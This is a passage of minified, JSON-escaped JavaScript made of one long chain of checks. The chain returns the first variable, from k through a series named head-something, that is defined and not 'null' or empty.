k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return 